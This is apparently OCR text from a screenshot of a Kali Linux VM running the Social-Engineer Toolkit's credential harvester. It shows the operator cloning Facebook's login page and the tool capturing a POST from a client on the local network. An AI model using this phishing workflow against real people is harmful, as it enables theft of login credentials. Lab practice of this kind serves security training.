 Kali [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 22:59
root@felipe: ~
File Actions Edit View Help
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
1.105]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.182 - - [21/Jan/2025 22:58:14] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundaryaWybFjNO9dzEAh8K
Content-Disposition: form-data; name="ts"
1737511094895
------WebKitFormBoundaryaWybFjNO9dzEAh8K
Content-Disposition: form-data; name="q"
Trash
File System
Home
Right Cont